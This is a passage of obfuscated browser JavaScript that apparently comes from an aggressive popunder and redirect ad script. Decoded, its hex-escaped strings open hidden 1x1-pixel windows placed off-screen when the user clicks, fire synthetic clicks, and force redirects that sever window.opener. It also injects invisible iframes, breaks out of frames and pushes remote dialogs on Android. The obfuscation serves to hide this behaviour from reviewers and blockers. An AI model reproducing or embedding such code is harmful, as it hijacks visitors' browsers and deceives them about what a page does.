_0x24ca59=this,_0x2ac462=arguments,_0x3291c1=_0x4a6572(_0xe0a634);_0x1e8559&&_0x1e8559[_0x44bf78(0x359)]&&_0x1e8559[_0x44bf78(0x359)]['\x77\x72\x69\x74\x65'](_0x187386('',_0x57c358(_0x44bf78(0x2ab)+_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x44bf78(0x1d3))));_0x134985['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x4bd7e6=_0x44bf78;function _0x5c7465(){var _0x6aa641=a0_0x1f10;_0x5596e4||(_0x5596e4=!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x6aa641(0x2f0)](_0x1577ed),_0x134985['\x49'](_0x6aa641(0x1fe),_0x5c7465,!0x0,_0xe0a634),_0x487c54[_0x6aa641(0x2e8)](_0x3291c1[0x1],_0x3291c1[0x0]),_0x487c54['\x6d\x6f\x76\x65\x54\x6f'](_0x3291c1[0x2],_0x3291c1[0x3]),_0x487c54[_0x6aa641(0x310)]['\x68\x72\x65\x66']=_0x500c1b,_0x338e47(_0x24ca59,_0x2ac462),_0x1e8559[_0x6aa641(0x1c3)]());}var _0x487c54,_0x5596e4=!0x1,_0x1577ed=_0x3cda48['\x62'](_0x24ca59['\x71\x61']());_0xe0a634[_0x4bd7e6(0x359)][_0x4bd7e6(0x2c7)][_0x4bd7e6(0x1c4)](_0x1577ed);_0x134985['\x77'](_0x4bd7e6(0x1fe),function(){var _0x470ced=_0x4bd7e6;_0x1e8559['\x63\x6c\x65\x61\x6e']();_0x5c7465();_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x470ced(0x1fe),_0x5c7465,!0x0);},!0x0,_0x1e8559);_0x487c54=window['\x6f\x70\x65\x6e'](_0x4bd7e6(0x35e),_0x24ca59['\x59'](),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');_0x274965(_0x487c54);_0xe0a634[_0x4bd7e6(0x1d8)](function(){_0x5596e4||_0x5c7465();},0x3e8*_0x15ef99['\x62']);},!0x0,_0x1e8559);};_0x3babe3&&(_0x1dd076=_0x3cda48);_0x537c98&&(_0x1dd076=_0x27a92e);_0x3455e1&&(_0x1dd076=_0x5d3f1b);_0x4ddc10&&(_0x1dd076=_0x1897ee);_0x48804f&&(_0x1dd076=_0x27a24f);_0x114bf3&&(_0x1dd076=_0x15ef99);}else _0x1dd076=_0x5c41cc;_0x537c98=function(_0xcf1ed){this['\x69\x64']=_0xcf1ed;};_0x537c98[_0x528c1e(0x354)]=new _0x2963ea();_0x537c98[_0x528c1e(0x354)]['\x43']=function(_0x13069e,_0x5e5527,_0x1c36e7,_0x2428bf){var _0x21514b=_0x528c1e;_0x5e5527+=_0x3c10aa();_0x5e5527=_0x3e3e7a(_0x5e5527);_0x13069e=this['\x4b'](_0x13069e,_0x5e5527,_0x21514b(0x2a1)+window[_0x21514b(0x240)][_0x21514b(0x19f)]+_0x21514b(0x1d0)+window[_0x21514b(0x240)][_0x21514b(0x32d)]);this['\x46'](_0x13069e)&&(this['\x6c'](_0x13069e,null,_0x1c36e7,_0x2428bf),_0x1170bb());};var _0x495324=function(_0x4f17a9){var _0xc42d75=_0x528c1e;this['\x74\x69\x6d\x65\x6f\x75\x74']=_0x4f17a9||0x3e8;this['\x69\x64']=_0x495324['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x64']+this[_0xc42d75(0x311)]/0x2710;};_0x495324[_0x528c1e(0x354)]=new _0x3f3ed1(0x10);_0x495324[_0x528c1e(0x354)]['\x4b']=function(_0x44637e,_0xbe5c59){var _0x53a5b5=_0x528c1e;'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0xe0a634['\x69\x69\x6e\x66']?_0xbe5c59+='\x26\x69\x6e\x63\x3d'+_0xe0a634['\x69\x69\x6e\x66']:_0xbe5c59+=_0x53a5b5(0x2ed);var _0x3f514c=_0x51666c['\x61\x61']['\x4b'][_0x53a5b5(0x22b)](this,_0x44637e,'\x5f\x3a\x2f\x2f'),_0x4973ec=this;_0x4973ec['\x46'](_0x3f514c)&&_0x53eed1(function(){var _0x5e8907=_0x53a5b5;_0x4973ec['\x46'](_0x3f514c)&&_0x3f514c[_0x5e8907(0x310)]['\x72\x65\x70\x6c\x61\x63\x65'](_0xbe5c59);},this[_0x53a5b5(0x311)]);return _0x3f514c;};_0x495324[_0x528c1e(0x354)]['\x51\x61']=function(){return 0x1;};_0x3455e1=function(_0x24c1a9){this['\x69\x64']=_0x24c1a9;};_0x3455e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1f3546();_0x3455e1[_0x528c1e(0x354)]['\x43']=function(_0x46e365,_0x3412dc){var _0x872834=_0x528c1e;_0x3412dc+=_0x3c10aa();var _0x1240fe=this,_0x4bd618=_0x5521bc(_0x872834(0x31e)+_0x269fcf['\x53\x62']()+'\x27\x3b'),_0x443efd=this['\x61\x63'](_0xe0a634[_0x872834(0x310)][_0x872834(0x29c)]);_0x53eed1(function(){var _0x449c56=_0x872834;_0x1240fe['\x46'](_0x443efd)&&_0x269fcf['\x64\x63'](_0x443efd,window[_0x449c56(0x25a)],_0x4bd618,_0x3412dc);_0x1170bb();},0x3e8);};_0x3455e1[_0x528c1e(0x354)]['\x6c']=function(_0x2ebb1e,_0x2397e0,_0x4bf72d,_0x2b461a){var _0x36da96=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this['\x44\x61']();_0x2061c3[_0x36da96(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window['\x6e\x61\x6d\x65']=this['\x6d']['\x48'];};_0x4ddc10=function(_0x424c78){this['\x69\x64']=_0x424c78;};_0x4ddc10[_0x528c1e(0x354)]=new _0x495324(0x10);_0x4ddc10['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x4ddc10[_0x528c1e(0x354)]['\x4b']=function(_0xdba56c){var _0x56c085=_0x528c1e;var _0x29f2c6=_0x1d42e0?_0x1d42e0:this['\x52\x62']()+_0x3a2deb+'\x2f'+_0x3742a9('\x61\x62\x6d\x74'),_0x1d95eb;0xeca8f===_0x64361d?(_0x1d95eb=_0xe0a634[_0x56c085(0x1eb)](window[_0x56c085(0x310)]['\x68\x72\x65\x66']),_0xdba56c=_0x14d720[_0x56c085(0x32c)](_0x56c085(0x2e9)),_0xdba56c[_0x56c085(0x2d5)]='\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b',_0x1d95eb[_0x56c085(0x359)][_0x56c085(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xdba56c),_0x53eed1(function(){var _0x523fb4=_0x56c085;_0x1d95eb[_0x523fb4(0x310)]=_0x29f2c6;},0x64)):_0x1d95eb=_0xdba56c(_0x29f2c6,this['\x59']());return _0x1d95eb;};_0x4ddc10['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5c4870,_0x3ef6c5,_0x4ed6a6,_0x10d04c){var _0x4a2c62=this,_0x550515=arguments;_0x1c7c3e['\x6b\x62'](_0x5c4870,function(_0x4c1ad9,_0x255fac){var _0xb5138c=a0_0x1f10;_0x255fac===_0x5c4870&&window[_0xb5138c(0x1d8)](function(){var _0x356622=_0xb5138c;_0x5c4870[_0x356622(0x310)][_0x356622(0x29c)]=_0x4a2c62[_0x356622(0x1f8)];_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](_0x4a2c62,_0x550515);},0xa);});};_0x4ddc10[_0x528c1e(0x354)]['\x58']=function(_0x122ea8){return _0x33456d['\x46\x61'](_0x122ea8,'\x2f',_0x349c34,this);};_0x48804f=function(_0x450423){this['\x69\x64']=_0x450423;};_0x48804f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2963ea();_0x48804f[_0x528c1e(0x354)]['\x43']=function(_0x2693b6,_0x4cbabc,_0x5d4567,_0x31c620){var _0x5be2cb=_0x528c1e;_0x4cbabc+=_0x3c10aa();_0x2693b6(_0x4cbabc,this['\x59'](),[_0x5be2cb(0x21f)+screen['\x68\x65\x69\x67\x68\x74'],_0x5be2cb(0x2be)+screen[_0x5be2cb(0x19f)],_0x5be2cb(0x1ae)][_0x5be2cb(0x247)]())['\x6d\x6f\x76\x65\x54\x6f'](0x0,0x0);_0x2963ea['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x5be2cb(0x325)](this,arguments);_0x1170bb();};_0x114bf3=function(_0x482574){this['\x69\x64']=_0x482574;};_0x114bf3[_0x528c1e(0x354)]=new _0x495324(0x10);_0x114bf3[_0x528c1e(0x354)]['\x43']=function(_0x4c4a09,_0x1d03c3,_0x31afe3,_0x2be467){var _0x2d97b4=_0x528c1e;_0x1d03c3+=_0x3c10aa();_0x4c4a09=_0x26ba6a['\x4f\x62']('\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27'+_0x1d03c3+_0x2d97b4(0x20f));var _0xe25202=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73');_0xe25202[_0x2d97b4(0x1aa)]('\x63\x6c\x69\x63\x6b',!0x0,!0x0,_0xe0a634,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x4c4a09['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xe25202);this['\x6c'](null,_0x1d03c3,_0x31afe3,_0x2be467);_0x1170bb();};_0x114bf3[_0x528c1e(0x354)]['\x6c']=function(_0x22635a,_0x1b53ac,_0x198f0e,_0x14f8dd){var _0xc1e206=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);_0x2061c3[_0xc1e206(0x354)]['\x6c'][_0xc1e206(0x325)](this,arguments);};_0x27a92e=function(_0x48fe47){this['\x69\x64']=_0x48fe47;};_0x27a92e[_0x528c1e(0x354)]=new _0x2963ea();_0x27a92e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x4e67de,_0x178e17){var _0x2d69dd=_0x528c1e;_0x178e17+=_0x3c10aa();this['\x44\x61']();this[_0x2d69dd(0x27e)](_0x178e17);_0x1170bb();};_0x27a92e[_0x528c1e(0x354)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x41fa9e){var _0x18945c=_0x528c1e;_0x41fa9e=_0x3e3e7a(_0x41fa9e);_0xe0a634[_0x18945c(0x310)]['\x68\x72\x65\x66']=_0x41fa9e;};var _0x4682f2=function(_0x27304a){var _0x142b0f=_0x528c1e;_0x27304a&&(_0x27304a=_0x27304a[_0x142b0f(0x227)],_0x27304a[_0x142b0f(0x19f)]=0x0,_0x27304a['\x68\x65\x69\x67\x68\x74']=0x0,_0x27304a[_0x142b0f(0x266)]=_0x142b0f(0x210));},_0x300f6b=function(_0x34d823){var _0x2dcb5b=_0x528c1e;_0x34d823&&_0x34d823[_0x2dcb5b(0x1df)]&&_0x34d823[_0x2dcb5b(0x192)](_0x2dcb5b(0x227),_0x26ba6a['\x49\x61'](window[_0x2dcb5b(0x240)][_0x2dcb5b(0x2b7)],window[_0x2dcb5b(0x240)][_0x2dcb5b(0x23d)]));},_0x5d3f1b=function(_0x1cdbb1){this['\x69\x64']=_0x1cdbb1;this['\x57\x62']=null;};_0x5d3f1b[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x5d3f1b[_0x528c1e(0x354)]['\x4b']=function(){};_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x5d3f1b[_0x528c1e(0x354)]['\x56\x63']=function(_0x3f810f){var _0x1c9a51=_0x528c1e;_0x4682f2(this['\x57\x62']);_0x3f810f?(_0xd284a7(_0x577e62['\x66\x61']),this['\x44']['\x6c\x62']()):_0xd284a7(_0x577e62['\x57\x61']);_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c'][_0x1c9a51(0x325)](this,arguments);};var _0x482b5c=function(_0x4f942e){var _0x14d837=_0x528c1e;var _0x574069=_0x14d720[_0x14d837(0x32c)](_0x14d837(0x1d6));_0x574069[_0x14d837(0x26a)]=0x0;_0x574069[_0x14d837(0x1f7)]='\x6e\x6f';_0x574069[_0x14d837(0x192)](_0x14d837(0x227),_0x26ba6a['\x49\x61'](window[_0x14d837(0x240)][_0x14d837(0x2b7)],window[_0x14d837(0x240)][_0x14d837(0x23d)]));_0x574069[_0x14d837(0x1b4)]=_0x4f942e;_0x134985['\x69\x61'](function(){var _0x50c908=_0x14d837;_0x4682f2(_0x574069);_0x134985['\x77'](_0x50c908(0x33e),function(_0x1127ff){var _0x523eeb=_0x50c908;'\x6c'==_0x1127ff[_0x1127ff[_0x523eeb(0x33e)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x523eeb(0x21e)]&&(_0x574069['\x6c\x6f\x61\x64\x65\x64']=!0x0,_0x300f6b(_0x574069),_0x574069[_0x523eeb(0x1fe)]());},!0x0,_0xe0a634);_0xe0a634[_0x50c908(0x359)][_0x50c908(0x2c7)][_0x50c908(0x1c4)](_0x574069);});return _0x574069;},_0x23c593=function(_0x3ba23f){var _0x2d8a99=_0x528c1e;var _0x1e7814=_0xe0a634[_0x2d8a99(0x359)]['\x62\x6f\x64\x79'];_0x1e7814&&_0x1e7814['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64']!==_0x3ba23f&&_0x1e7814[_0x2d8a99(0x1ce)](_0x1e7814['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x3ba23f);},_0x3f6b2b=[0x0,0x0],_0x59db78=function(){_0x27225a['\x77'](_0x424551,function(_0x4b24ca){var _0x47d5bf=a0_0x1f10;try{_0x338571['\x66']()['\x69\x64']===_0x51666c['\x65\x61']['\x69\x64']&&(_0x3f6b2b=(_0x4b24ca||window['\x65\x76\x65\x6e\x74'])['\x64\x65\x74\x61\x69\x6c']);}catch(_0x248599){_0x3f6a2c(_0x577e62['\x76'],_0x47d5bf(0x2ea)+_0x248599);}});};_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0xe366f=_0x528c1e;var _0x4ca871=this;if(!this['\x4c']){_0x59db78();var _0x251def=this['\x58'](this['\x6d']),_0x251def=_0xe366f(0x381)+_0x349c34+'\x2f'+encodeURI(_0x26f978(_0xe366f(0x27d)+encodeURIComponent(_0x251def[_0xe366f(0x330)]()))),_0x207312=_0x482b5c(_0x251def);this['\x57\x62']=_0x207312;_0x134985['\x77'](_0xe366f(0x33e),function(_0x4b410d){var _0x4607eb=_0xe366f;_0x4b410d=_0x4b410d[_0x4b410d[_0x4607eb(0x33e)]?_0x4607eb(0x33e):_0x4607eb(0x21e)];'\x6f'!=_0x4b410d&&'\x63'!=_0x4b410d||_0x4ca871['\x56\x63']('\x6f'==_0x4b410d);},!0x0,_0xe0a634);_0x300f6b(_0x207312);_0x3dab63(function(){var _0x1b6670=_0xe366f;_0x23c593(_0x207312);_0x338571['\x62']()==_0x51666c['\x65\x61']&&0x0===_0x338571['\x44']['\x42']()[0x0]?_0xe4d404&&0x0<_0xe4d404['\x6c\x65\x6e\x67\x74\x68']||_0xe4d404&&0x1>_0xe4d404[_0x1b6670(0x1a4)]&&_0x393826&&0x0<_0x393826[_0x1b6670(0x1a4)]?(_0x4682f2(_0x207312),_0x53eed1(function(){var _0x254dd7=_0x1b6670;var _0x565725=_0x26ba6a['\x6f\x61'](_0x3f6b2b);_0x300f6b(_0x207312);_0xe4d404&&0x0<_0xe4d404[_0x254dd7(0x1a4)]&&!_0x338571['\x47'](_0x565725)?_0x4682f2(_0x207312):_0xe4d404&&0x1>_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']&&_0x338571['\x73'](_0x565725)&&_0x4682f2(_0x207312);},0x1)):_0x300f6b(_0x207312):_0x4682f2(_0x207312);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x1897ee=function(_0x2ca755,_0xaebef,_0x4c99c7){this['\x69\x64']=_0x2ca755;this['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']=_0xaebef||!0x1;this['\x57\x63']=_0x4c99c7||!0x1;};_0x1897ee[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x1897ee[_0x528c1e(0x354)]['\x62']=function(){var _0x19dad9=_0x528c1e;var _0x1d9a71=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x3adfd3=function(){var _0x33a1d8=a0_0x1f10;var _0x467304=_0x33a1d8(0x23e)+encodeURIComponent(_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x29c)]);_0x1d9a71[_0x33a1d8(0x1a6)]&&(_0x467304+=_0x33a1d8(0x374)+encodeURIComponent(_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x1b6)]));_0x1d9a71['\x57\x63']&&_0x33a1d8(0x285)==_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x26d)]&&(_0x467304+='\x26\x69\x6a\x70\x6e\x3d\x31');_0xe0a634[_0x33a1d8(0x310)][_0x33a1d8(0x29c)]='\x2f\x2f'+_0x596132+'\x2f'+encodeURI(_0x26f978(_0x33a1d8(0x25c)+_0x467304));return _0x1d9a71['\x24\x61'];};if(_0x515e18&&0x0<_0x515e18[_0x19dad9(0x1a4)])try{new _0x5f23f4()['\x73\x65\x74\x49\x74\x65\x6d']('\x78\x2d\x61\x75\x74\x68\x2d\x69',_0x515e18);}catch(_0x453dd6){_0x3f6a2c(_0x577e62['\x76'],_0x19dad9(0x180)+_0x453dd6);}else _0x3f6a2c(_0x577e62['\x76'],_0x19dad9(0x207));_0x12f42c['\x63\x72\x65\x61\x74\x65'](_0x392d27);if(_0xe0a634===_0xe0a634['\x74\x6f\x70'])return _0x3adfd3();_0x3f6a2c(_0x577e62['\x6d\x63']);var _0x365417=function(_0x91af0a){var _0x4f72bf=_0x19dad9;_0x91af0a?_0xd284a7(_0x577e62['\x57\x61']):_0xd284a7(_0x577e62['\x66\x61']);_0x2061c3[_0x4f72bf(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](_0x1d9a71,arguments);};_0x1c7c3e['\x6b\x62'](_0xe0a634[_0x19dad9(0x2e3)],function(_0x26a561){'\x63'!=_0x26a561&&'\x6f'!=_0x26a561||_0x365417('\x63'==_0x26a561);});_0x1c7c3e['\x65\x63'](_0xe0a634[_0x19dad9(0x2e3)],[_0x19dad9(0x1ba),_0x19dad9(0x318)],'\x2a',function(_0x47d98d){var _0x48be5a=_0x19dad9;_0x48be5a(0x31d)==_0x47d98d&&_0x3f6a2c(_0x577e62['\x6e\x63']);_0x12f42c[_0x48be5a(0x322)](_0x392d27);},0x64,function(){var _0x295e06=_0x19dad9;if(_0xe0a634['\x70\x61\x72\x65\x6e\x74']!=_0xe0a634[_0x295e06(0x2e3)][_0x295e06(0x2e3)])_0x12f42c[_0x295e06(0x322)](_0x392d27);else return _0x3f6a2c(_0x577e62['\x6f\x63']),_0x3adfd3();});}return this['\x24\x61'];};_0x1897ee[_0x528c1e(0x354)]['\x4b']=function(_0x1aa9cd,_0x227229,_0x466b37){var _0x464aa1=_0x528c1e;_0x1c7c3e['\x67\x62'](_0xe0a634[_0x464aa1(0x2e3)],[_0x464aa1(0x1ba),[_0x227229,_0x466b37]],'\x2a');};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58']=function(_0x612f51){var _0x2e1422=_0x528c1e;return _0x33456d['\x46\x61'](_0x612f51,_0x2e1422(0x1a2),_0x349c34,this);};_0x1897ee[_0x528c1e(0x354)]['\x55']=function(){var _0x16eb45=_0x528c1e;var _0x5a47ca=location[_0x16eb45(0x29c)];if(_0x5a47ca)for(var _0x242fb5 in _0x30d10a)if(_0x30d10a[_0x16eb45(0x203)](_0x242fb5)&&-0x1<_0x5a47ca[_0x16eb45(0x34c)](_0x242fb5))return!0x1;return!0x0;};_0x27a24f=function(_0x4e14ae){this['\x69\x64']=_0x4e14ae;};_0x27a24f[_0x528c1e(0x354)]=new _0x4ddc10(0x10);_0x27a24f[_0x528c1e(0x354)]['\x52\x62']=function(){var _0x29c86c=_0x528c1e;return _0x29c86c(0x381);};_0x1f3546=function(_0x24b4ad){this['\x69\x64']=_0x24b4ad;};_0x1f3546[_0x528c1e(0x354)]=new _0x2963ea();_0x1f3546['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x29b741,_0x2b1fb3,_0x252342,_0x1565ee){var _0x2cfcb6=_0x528c1e;_0x2b1fb3+=_0x3c10aa();_0x29b741=this['\x4b'](_0x29b741,_0x2cfcb6(0x35e));this['\x46']&&(this['\x6c'](_0x29b741,_0x2b1fb3,_0x252342,_0x1565ee),_0x1170bb());};_0x1f3546[_0x528c1e(0x354)]['\x6c']=function(_0x269408,_0x101f43,_0x2e4c80,_0x3a491f){var _0x1796cb=_0x528c1e;var _0x3566bd=new _0x466404();_0x3566bd['\x62'](0x10);_0x3566bd=this['\x58'](this['\x6d'],_0x3566bd);_0x269408&&_0x269408[_0x1796cb(0x359)]&&_0x269408['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x1796cb(0x35c)](_0x57c358(this['\x62\x62'](_0x3566bd[_0x1796cb(0x330)](),this['\x59'](),_0x101f43)));_0x4c6340[_0x1796cb(0x354)]['\x6c'][_0x1796cb(0x325)](this,arguments);};_0x1f3546[_0x528c1e(0x354)]['\x62\x62']=function(){};var _0x265cbf=function(_0x15802f){this['\x69\x64']=_0x15802f;};_0x265cbf[_0x528c1e(0x354)]=new _0x1f3546();_0x265cbf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(_0x1b38fc,_0x73749e,_0x188ca4){var _0x3594e9=_0x528c1e;return _0x3594e9(0x300)+_0x1b38fc+_0x3594e9(0x289)+_0x73749e+_0x3594e9(0x233)+_0x188ca4+_0x3594e9(0x2ff)+_0x188ca4+_0x3594e9(0x261);};var _0x57f108=function(_0x483800){this['\x69\x64']=_0x483800;};_0x57f108['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1f3546();_0x57f108[_0x528c1e(0x354)]['\x62\x62']=function(_0x4aaa32,_0x4393c6,_0x1d0c56){var _0x20e3ee=_0x528c1e;var _0x16a5e2=_0x4a6572(_0xe0a634);return'\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27'+_0x4393c6+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x20e3ee(0x242)+_0x16a5e2[0x1]+'\x2c'+_0x16a5e2[0x0]+_0x20e3ee(0x351)+_0x16a5e2[0x2]+'\x2c'+_0x16a5e2[0x3]+_0x20e3ee(0x2d7)+_0x4aaa32+_0x20e3ee(0x2ef))+_0x20e3ee(0x385)+_0x1d0c56+_0x20e3ee(0x1fa)+_0x1d0c56+_0x20e3ee(0x261);};var _0xa9cdae=function(_0x542a2c){var _0x2660d6=_0x528c1e;this['\x69\x64']=_0x542a2c;_0xa9cdae[_0x2660d6(0x284)]=[];if(_0x4a9d93){_0x542a2c=0x0;for(var _0xbe31ed=_0x4a9d93['\x6c\x65\x6e\x67\x74\x68'];_0x542a2c<_0xbe31ed;_0x542a2c++)_0xa9cdae[_0x2660d6(0x284)][_0x542a2c]=decodeURIComponent(escape(window[_0x2660d6(0x241)](_0x4a9d93[_0x542a2c])));}_0xa9cdae[_0x2660d6(0x270)]=[];if(_0xa52c4b)for(_0x542a2c=0x0,_0xbe31ed=_0xa52c4b[_0x2660d6(0x1a4)];_0x542a2c<_0xbe31ed;_0x542a2c++)_0xa9cdae[_0x2660d6(0x270)][_0x542a2c]=decodeURIComponent(escape(window[_0x2660d6(0x241)](_0xa52c4b[_0x542a2c])));};_0xa9cdae[_0x528c1e(0x27e)]=function(_0x3f86ec){var _0x3a238e=_0x528c1e;window[_0x3a238e(0x25a)][_0x3a238e(0x310)]['\x68\x72\x65\x66']=_0x3f86ec;};_0xa9cdae['\x62']=function(){var _0x3bfef4=_0x528c1e;if(0x50==_0x1c614a)if(navigator[_0x3bfef4(0x302)][_0x3bfef4(0x215)](/Android/i)&&!_0x35d3b1){var _0x4336ce=_0x14d720[_0x3bfef4(0x32c)](_0x3bfef4(0x2e9));_0x4336ce[_0x3bfef4(0x192)](_0x3bfef4(0x1b4),_0x3bfef4(0x1f5));_0x14d720['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x4336ce);_0x4336ce=_0x14d720[_0x3bfef4(0x32c)](_0x3bfef4(0x376));_0x4336ce[_0x3bfef4(0x365)]='\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74';_0x4336ce[_0x3bfef4(0x29c)]=_0x3bfef4(0x2da);_0x14d720['\x68\x65\x61\x64'][_0x3bfef4(0x1c4)](_0x4336ce);var _0x1b73aa=_0x2ca32c(function(){var _0x331842=_0x3bfef4;_0xe0a634[_0x331842(0x25f)]&&(clearInterval(_0x1b73aa),_0xe0a634[_0x331842(0x25f)][_0x331842(0x1d9)](_0xa9cdae[_0x331842(0x270)][0x0],{'\x74\x69\x74\x6c\x65':_0xa9cdae['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0xa9cdae[_0x331842(0x270)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0xa9cdae['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x10d561=_0x331842;var _0x58163f=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x10d561(0x2ad));_0x58163f[_0x10d561(0x1f7)]='\x6e\x6f';_0x58163f[_0x10d561(0x227)][_0x10d561(0x266)]=_0x10d561(0x210);_0x58163f[_0x10d561(0x1b4)]='\x2f\x2f'+_0x349c34+_0x10d561(0x1de)+_0x64361d+_0x10d561(0x1d7);window[_0x10d561(0x359)][_0x10d561(0x2c7)][_0x10d561(0x1c4)](_0x58163f);},function(){}));},0x1f4);}else 